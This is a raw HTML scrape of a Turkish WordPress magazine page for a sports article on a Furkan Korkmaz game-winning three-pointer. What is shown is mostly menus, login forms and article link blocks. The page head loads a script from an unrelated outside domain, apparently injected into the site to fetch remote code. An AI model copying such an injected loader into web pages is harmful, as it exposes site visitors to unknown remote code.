                    "@type": "WebPage",
                    "@id": "https://dergidir.com/category/spor/",
                    "name": "Spor"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dergidir.com/furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu/",
                    "name": "Furkan Korkmaz&#8217;dan maç kazandıran son saniye üçlüğü!"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="e71fb74e4bc7a74481cebb92-text/javascript"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-1200 single-format-standard wp-theme-Newspaper furkan-korkmazdan-mac-kazandiran-son-saniye-uclugu global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dergidir/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dergidir/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/dergidir" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/dergidir/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dergidir" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-155"><a href="https://dergidir.com/">Ana Sayfa</a></li>
<li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://dergidir.com/category/gundem/">Gündem</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://dergidir.com/category/roportaj/">Röportaj</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://dergidir.com/category/kultur-sanat/">Kültür &#8211; Sanat</a></li>
<li id="menu-item-159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-159"><a href="#">Diğer<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://dergidir.com/category/moda/">Moda</a></li>
	<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://dergidir.com/category/teknoloji/">Teknoloji</a></li>
	<li id="menu-item-276" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-276"><a href="https://dergidir.com/category/spor/">Spor</a></li>
	<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://dergidir.com/category/siyaset/">Siyaset</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://dergidir.com/category/ekonomi/">Ekonomi</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://dergidir.com/category/egitim/">Eğitim</a></li>
	<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://dergidir.com/category/saglik/">Sağlık</a></li>
	<li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://dergidir.com/category/etkinlikler/">Etkinlikler</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://dergidir.com/category/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-4471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4471"><a href="https://dergidir.com/yazarlarimiz/">Yazarlarımız</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="https://dergidir.com/contact/">İletişim</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>kullanıcı adınız</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>şifreniz</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Şifrenizi mi unuttunuz?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Şifreni kurtar</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>emailin</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://dergidir.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ARA</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Hoşgeldin! Haydi hesabına giriş yap.</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>kullanıcı adınız</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>şifreniz</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Şifreni kurtar</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>emailin</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-155"><a href="https://dergidir.com/">Ana Sayfa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-269"><a href="https://dergidir.com/category/gundem/">Gündem</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697166dcc1c39_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697166dcc1c39" ><script type="e71fb74e4bc7a74481cebb92-text/javascript">var block_td_uid_1_697166dcc1c39 = new tdBlock();
block_td_uid_1_697166dcc1c39.id = "td_uid_1_697166dcc1c39";
block_td_uid_1_697166dcc1c39.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697166dcc1c39_rand","tdc_css_class":"td_uid_1_697166dcc1c39_rand","tdc_css_class_style":"td_uid_1_697166dcc1c39_rand_style"}';
block_td_uid_1_697166dcc1c39.td_column_number = "3";
block_td_uid_1_697166dcc1c39.block_type = "td_block_mega_menu";
block_td_uid_1_697166dcc1c39.post_count = "5";
block_td_uid_1_697166dcc1c39.found_posts = "227";
block_td_uid_1_697166dcc1c39.header_color = "";
block_td_uid_1_697166dcc1c39.ajax_pagination_infinite_stop = "";
block_td_uid_1_697166dcc1c39.max_num_pages = "46";
tdBlocksArray.push(block_td_uid_1_697166dcc1c39);
</script><div id=td_uid_1_697166dcc1c39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" class="td-image-wrap" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="burcu furtun" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!">Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/leziz-tatlarin-duragi-kirk-firin-yeni-subesiyle-cayyolunda/" rel="bookmark" class="td-image-wrap" title="Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-06-at-03.18.00-218x150.jpeg"  srcset="https://dergidir.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-06-at-03.18.00-218x150.jpeg 218w, https://dergidir.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-06-at-03.18.00-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="kırk fırın" title="Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/leziz-tatlarin-duragi-kirk-firin-yeni-subesiyle-cayyolunda/" rel="bookmark" title="Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!">Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/zamanim-yok-var-pandemi-etkisi/" rel="bookmark" class="td-image-wrap" title="Zamanım Yok/Var: Pandemi Etkisi"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/03/Adsiz-Kopyasi-52-1080x694-1-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2021/03/Adsiz-Kopyasi-52-1080x694-1-218x150.png 218w, https://dergidir.com/wp-content/uploads/2021/03/Adsiz-Kopyasi-52-1080x694-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Zamanım Yok/Var: Pandemi Etkisi" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/zamanim-yok-var-pandemi-etkisi/" rel="bookmark" title="Zamanım Yok/Var: Pandemi Etkisi">Zamanım Yok/Var: Pandemi Etkisi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/turkiyede-farkli-sektorlere-gore-en-iyi-sirketler/" rel="bookmark" class="td-image-wrap" title="Türkiye’de Farklı Sektörlere Göre En İyi Şirketler"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/650x344-cumhurbaskanligi-dijital-donusum-ofisinden-vatandaslara-veri-guvenligi-uyarisi-1585856617110-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2020/12/650x344-cumhurbaskanligi-dijital-donusum-ofisinden-vatandaslara-veri-guvenligi-uyarisi-1585856617110-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2020/12/650x344-cumhurbaskanligi-dijital-donusum-ofisinden-vatandaslara-veri-guvenligi-uyarisi-1585856617110-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Türkiye’de Farklı Sektörlere Göre En İyi Şirketler" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/turkiyede-farkli-sektorlere-gore-en-iyi-sirketler/" rel="bookmark" title="Türkiye’de Farklı Sektörlere Göre En İyi Şirketler">Türkiye’de Farklı Sektörlere Göre En İyi Şirketler</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/is-guvenligi-dogru-yonetmekle-baslar/" rel="bookmark" class="td-image-wrap" title="İş Güvenliği Doğru Yönetmekle Başlar"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-26-00.14.45-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-26-00.14.45-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-26-00.14.45-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İş Güvenliği Doğru Yönetmekle Başlar" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/is-guvenligi-dogru-yonetmekle-baslar/" rel="bookmark" title="İş Güvenliği Doğru Yönetmekle Başlar">İş Güvenliği Doğru Yönetmekle Başlar</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697166dcc1c39" data-td_block_id="td_uid_1_697166dcc1c39"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697166dcc1c39" data-td_block_id="td_uid_1_697166dcc1c39"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-273"><a href="https://dergidir.com/category/roportaj/">Röportaj</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697166dcc7a29_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697166dcc7a29" ><script type="e71fb74e4bc7a74481cebb92-text/javascript">var block_td_uid_2_697166dcc7a29 = new tdBlock();
block_td_uid_2_697166dcc7a29.id = "td_uid_2_697166dcc7a29";
block_td_uid_2_697166dcc7a29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697166dcc7a29_rand","tdc_css_class":"td_uid_2_697166dcc7a29_rand","tdc_css_class_style":"td_uid_2_697166dcc7a29_rand_style"}';
block_td_uid_2_697166dcc7a29.td_column_number = "3";
block_td_uid_2_697166dcc7a29.block_type = "td_block_mega_menu";
block_td_uid_2_697166dcc7a29.post_count = "5";
block_td_uid_2_697166dcc7a29.found_posts = "108";
block_td_uid_2_697166dcc7a29.header_color = "";
block_td_uid_2_697166dcc7a29.ajax_pagination_infinite_stop = "";
block_td_uid_2_697166dcc7a29.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_2_697166dcc7a29);
</script><div id=td_uid_2_697166dcc7a29 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" class="td-image-wrap" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg"  srcset="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-218x150.jpg 218w, https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="burcu furtun" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!" /></a></div>                <a href="https://dergidir.com/category/gundem/" class="td-post-category">Gündem</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!">Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/mehmet-can-marcan-group-yonetim-kurulu-baskani-anlatiyor/" rel="bookmark" class="td-image-wrap" title="MEHMET CAN Marcan Group Yönetim Kurulu Başkanı Anlatıyor!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.55.40-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.55.40-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-24-22.55.40-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MEHMET CAN Marcan Group Yönetim Kurulu Başkanı Anlatıyor!" /></a></div>                <a href="https://dergidir.com/category/roportaj/" class="td-post-category">Röportaj</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/mehmet-can-marcan-group-yonetim-kurulu-baskani-anlatiyor/" rel="bookmark" title="MEHMET CAN Marcan Group Yönetim Kurulu Başkanı Anlatıyor!">MEHMET CAN Marcan Group Yönetim Kurulu Başkanı Anlatıyor!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/evrim-kirmizitas-basaran-ne-yaparsan-yap-en-iyisini-yap/" rel="bookmark" class="td-image-wrap" title="Evrim Kırmızıtaş Başaran: Ne Yaparsan Yap En İyisini Yap!"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-01.34.27-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-01.34.27-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-19-01.34.27-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Evrim Kırmızıtaş Başaran: Ne Yaparsan Yap En İyisini Yap!" /></a></div>                <a href="https://dergidir.com/category/roportaj/" class="td-post-category">Röportaj</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/evrim-kirmizitas-basaran-ne-yaparsan-yap-en-iyisini-yap/" rel="bookmark" title="Evrim Kırmızıtaş Başaran: Ne Yaparsan Yap En İyisini Yap!">Evrim Kırmızıtaş Başaran: Ne Yaparsan Yap En İyisini Yap!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/mimar-ve-muhendisler-grubu-genel-baskani-osman-balta/" rel="bookmark" class="td-image-wrap" title="Mimar ve Mühendisler Grubu Genel Başkanı Osman Balta"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-11-02.27.53-1-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-11-02.27.53-1-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/11/Ekran-Resmi-2020-11-11-02.27.53-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Mimar ve Mühendisler Grubu Genel Başkanı Osman Balta" /></a></div>                <a href="https://dergidir.com/category/roportaj/" class="td-post-category">Röportaj</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/mimar-ve-muhendisler-grubu-genel-baskani-osman-balta/" rel="bookmark" title="Mimar ve Mühendisler Grubu Genel Başkanı Osman Balta">Mimar ve Mühendisler Grubu Genel Başkanı Osman Balta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://dergidir.com/kasibeyaz-lezzet-grubu-yonetim-kurulu-baskan-vekili-murat-kasibeyaz/" rel="bookmark" class="td-image-wrap" title="KAŞIBEYAZ LEZZET GRUBU YÖNETİM KURULU BAŞKAN VEKİLİ MURAT KAŞIBEYAZ"><img width="218" height="150" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-13-22.32.16-218x150.png"  srcset="https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-13-22.32.16-218x150.png 218w, https://dergidir.com/wp-content/uploads/2020/12/Ekran-Resmi-2020-12-13-22.32.16-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="KAŞIBEYAZ LEZZET GRUBU YÖNETİM KURULU BAŞKAN VEKİLİ MURAT KAŞIBEYAZ" /></a></div>                <a href="https://dergidir.com/category/roportaj/" class="td-post-category">Röportaj</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/kasibeyaz-lezzet-grubu-yonetim-kurulu-baskan-vekili-murat-kasibeyaz/" rel="bookmark" title="KAŞIBEYAZ LEZZET GRUBU YÖNETİM KURULU BAŞKAN VEKİLİ MURAT KAŞIBEYAZ">KAŞIBEYAZ LEZZET GRUBU YÖNETİM KURULU BAŞKAN VEKİLİ MURAT KAŞIBEYAZ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697166dcc7a29" data-td_block_id="td_uid_2_697166dcc7a29"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697166dcc7a29" data-td_block_id="td_uid_2_697166dcc7a29"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-271"><a href="https://dergidir.com/category/kultur-sanat/">Kültür &#8211; Sanat</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697166dcce9f5_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697166dcce9f5" ><script type="e71fb74e4bc7a74481cebb92-text/javascript">var block_td_uid_3_697166dcce9f5 = new tdBlock();
block_td_uid_3_697166dcce9f5.id = "td_uid_3_697166dcce9f5";
block_td_uid_3_697166dcce9f5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"34","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_697166dcce9f5_rand","tdc_css_class":"td_uid_3_697166dcce9f5_rand","tdc_css_class_style":"td_uid_3_697166dcce9f5_rand_style"}';
block_td_uid_3_697166dcce9f5.td_column_number = "3";
block_td_uid_3_697166dcce9f5.block_type = "td_block_mega_menu";
block_td_uid_3_697166dcce9f5.post_count = "5";
block_td_uid_3_697166dcce9f5.found_posts = "234";
block_td_uid_3_697166dcce9f5.header_color = "";
block_td_uid_3_697166dcce9f5.ajax_pagination_infinite_stop = "";
block_td_uid_3_697166dcce9f5.max_num_pages = "47";
tdBlocksArray.push(block_td_uid_3_697166dcce9f5);
</script><div id=td_uid_3_697166dcce9f5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
